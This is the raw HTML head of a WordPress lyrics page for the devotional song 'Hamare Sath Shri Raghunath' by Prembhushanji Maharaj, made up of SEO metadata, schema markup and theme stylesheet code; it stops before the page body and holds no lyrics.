

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saregamasongs.com/hamare-sath-shri-raghunath-lyrics-by-prembhushanji-maharaj/
body_size: 21144
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Hamare Sath Shri Raghunath Lyrics by Prembhushanji Maharaj</title>
<meta name="description" content="hamaare saath shri rghunaath to kis baat ki chintaa, sharan me rkh diya jab maath to kis baat ki chintaa, Hamare Sath Shri Raghunath Lyrics"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://saregamasongs.com/hamare-sath-shri-raghunath-lyrics-by-prembhushanji-maharaj/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hamare Sath Shri Raghunath Lyrics by Prembhushanji Maharaj" />
<meta property="og:description" content="hamaare saath shri rghunaath to kis baat ki chintaa, sharan me rkh diya jab maath to kis baat ki chintaa, Hamare Sath Shri Raghunath Lyrics" />
<meta property="og:url" content="https://saregamasongs.com/hamare-sath-shri-raghunath-lyrics-by-prembhushanji-maharaj/" />
<meta property="og:site_name" content="Saregama Songs" />
<meta property="article:tag" content="hamare sath shri raghunath lyrics" />
<meta property="article:tag" content="hamare sath shri raghunath lyrics download" />
<meta property="article:tag" content="hamare sath shri raghunath lyrics english" />
<meta property="article:tag" content="hamare sath shri raghunath lyrics hindi" />
<meta property="article:tag" content="hamare sath shri raghunath lyrics in english" />
<meta property="article:tag" content="hamare sath shri raghunath lyrics in hindi" />
<meta property="article:tag" content="jab hamare sath shri raghunath lyrics" />
<meta property="article:tag" content="pujya krishnapriya ji hamare sath shri raghunath lyrics" />
<meta property="article:section" content="Bhakti" />
<meta property="og:updated_time" content="2023-11-15T09:53:09+00:00" />
<meta property="article:published_time" content="2023-11-14T05:47:07+00:00" />
<meta property="article:modified_time" content="2023-11-15T09:53:09+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hamare Sath Shri Raghunath Lyrics by Prembhushanji Maharaj" />
<meta name="twitter:description" content="hamaare saath shri rghunaath to kis baat ki chintaa, sharan me rkh diya jab maath to kis baat ki chintaa, Hamare Sath Shri Raghunath Lyrics" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Ashokians" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://saregamasongs.com/#person","name":"Saregama Songs","logo":{"@type":"ImageObject","@id":"https://saregamasongs.com/#logo","url":"https://saregamasongs.com/wp-content/uploads/2023/08/cropped-Saregama--150x150.png","contentUrl":"https://saregamasongs.com/wp-content/uploads/2023/08/cropped-Saregama--150x150.png","caption":"Saregama Songs","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://saregamasongs.com/#logo","url":"https://saregamasongs.com/wp-content/uploads/2023/08/cropped-Saregama--150x150.png","contentUrl":"https://saregamasongs.com/wp-content/uploads/2023/08/cropped-Saregama--150x150.png","caption":"Saregama Songs","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://saregamasongs.com/#website","url":"https://saregamasongs.com","name":"Saregama Songs","publisher":{"@id":"https://saregamasongs.com/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://saregamasongs.com/hamare-sath-shri-raghunath-lyrics-by-prembhushanji-maharaj/#webpage","url":"https://saregamasongs.com/hamare-sath-shri-raghunath-lyrics-by-prembhushanji-maharaj/","name":"Hamare Sath Shri Raghunath Lyrics by Prembhushanji Maharaj","datePublished":"2023-11-14T05:47:07+00:00","dateModified":"2023-11-15T09:53:09+00:00","isPartOf":{"@id":"https://saregamasongs.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://saregamasongs.com/author/ashokians/","name":"Ashokians","url":"https://saregamasongs.com/author/ashokians/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a39b2d03a8283dbb995d9cb2423340d9b04f703f7b2a7d2f3f83014dcef90772?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a39b2d03a8283dbb995d9cb2423340d9b04f703f7b2a7d2f3f83014dcef90772?s=96&amp;d=mm&amp;r=g","caption":"Ashokians","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Hamare Sath Shri Raghunath Lyrics by Prembhushanji Maharaj","keywords":"Hamare Sath Shri Raghunath Lyrics","datePublished":"2023-11-14T05:47:07+00:00","dateModified":"2023-11-15T09:53:09+00:00","articleSection":"Bhakti","author":{"@id":"https://saregamasongs.com/author/ashokians/","name":"Ashokians"},"publisher":{"@id":"https://saregamasongs.com/#person"},"description":"hamaare saath shri rghunaath to kis baat ki chintaa, sharan me rkh diya jab maath to kis baat ki chintaa, Hamare Sath Shri Raghunath Lyrics","name":"Hamare Sath Shri Raghunath Lyrics by Prembhushanji Maharaj","@id":"https://saregamasongs.com/hamare-sath-shri-raghunath-lyrics-by-prembhushanji-maharaj/#richSnippet","isPartOf":{"@id":"https://saregamasongs.com/hamare-sath-shri-raghunath-lyrics-by-prembhushanji-maharaj/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://saregamasongs.com/hamare-sath-shri-raghunath-lyrics-by-prembhushanji-maharaj/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Saregama Songs &raquo; Feed" href="https://saregamasongs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saregama Songs &raquo; Comments Feed" href="https://saregamasongs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saregama Songs &raquo; Hamare Sath Shri Raghunath Lyrics by Prembhushanji Maharaj Comments Feed" href="https://saregamasongs.com/hamare-sath-shri-raghunath-lyrics-by-prembhushanji-maharaj/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saregamasongs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaregamasongs.com%2Fhamare-sath-shri-raghunath-lyrics-by-prembhushanji-maharaj%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saregamasongs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaregamasongs.com%2Fhamare-sath-shri-raghunath-lyrics-by-prembhushanji-maharaj%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://saregamasongs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}

/*# sourceURL=https://saregamasongs.com/wp-content/plugins/seo-by-rank-math/includes/modules/schema/blocks/toc/assets/css/toc_list_style.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://saregamasongs.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://saregamasongs.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://saregamasongs.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#eaeaea;color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:1300px;}.wp-block-group__inner-container{max-width:1300px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:160px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-weight:bold;font-size:17px;}.site-info{font-size:16px;}.main-title{font-weight:900;text-transform:capitalize;font-size:28px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#395bf1;color:var(--base-2);}.main-title a,.main-title a:hover{color:#ffbc2b;}.site-description{color:var(--base-3);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#395bf1;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--base-3);background-color:#264cf1;}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:#264cf1;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--base-3);background-color:#264cf1;}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{color:#000000;background-color:var(--base-3);}.footer-widgets a{color:#777;}.footer-widgets a:hover{color:#395bf1;}.footer-widgets .widget-title{color:#000000;}.site-info{color:var(--base);background-color:#395bf1;}.site-info a{color:var(--base);}.site-info a:hover{color:var(--base-3);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: #395bf1}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}@media (max-width: 768px){#sticky-placeholder{height:0;overflow:hidden;}.has-inline-mobile-toggle #site-navigation.toggled{margin-top:0;}.has-inline-mobile-menu #site-navigation.toggled .main-nav > ul{top:1.5em;}}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:40px;padding-right:40px;}@media (max-width:768px){.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:0;padding-right:0;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://saregamasongs.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://saregamasongs.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-46-css' href='https://saregamasongs.com/wp-content/uploads/elementor/css/post-46.css?ver=1769005156' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://saregamasongs.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.12.3' media='all' />
